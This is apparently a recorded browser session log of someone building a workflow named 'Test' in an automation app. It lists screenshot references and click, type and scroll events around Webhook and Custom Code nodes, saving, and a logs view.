
scroll to position [0, 0]

click at [61, 49] on div "Workflow" at bounding box center [61, 46] width 48 height 10

click at [1538, 16] on button "button" at bounding box center [1546, 19] width 15 height 15
click at [1080, 205] on div "Webhook Webhook Custom Code Custom Code" at bounding box center [641, 226] width 1282 height 378
click at [53, 16] on span "Untitled Workflow #1" at bounding box center [72, 14] width 72 height 10
click at [144, 19] on input "Untitled Workflow #1" at bounding box center [141, 14] width 208 height 15
type input "Test"

click at [267, 11] on div "Save" at bounding box center [263, 14] width 19 height 10
click at [76, 30] on div "Test Last edited by Jose Penn - 3 minutes ago Activate Publish as Template Requ…" at bounding box center [784, 17] width 1538 height 34
click at [118, 42] on div "Logs 0" at bounding box center [129, 45] width 48 height 12

click at [78, 47] on div "Workflow" at bounding box center [61, 46] width 48 height 10

click at [271, 228] on div "Custom Code" at bounding box center [268, 229] width 92 height 8
click at [283, 261] on icon "button" at bounding box center [282, 261] width 7 height 10

click at [866, 233] on div "Cancel Yes" at bounding box center [783, 244] width 202 height 32
click at [867, 238] on button "Yes" at bounding box center [860, 244] width 30 height 19

click at [124, 241] on div "Webhook Webhook" at bounding box center [84, 226] width 138 height 40
click at [20, 18] on img "button" at bounding box center [22, 18] width 10 height 10

scroll to position [22, 0]

click at [1549, 18] on button "button" at bounding box center [1546, 19] width 15 height 15
click at [1516, 66] on div "Request App Integration" at bounding box center [1482, 67] width 115 height 12
click at [22, 13] on img "button" at bounding box center [22, 18] width 10 height 10
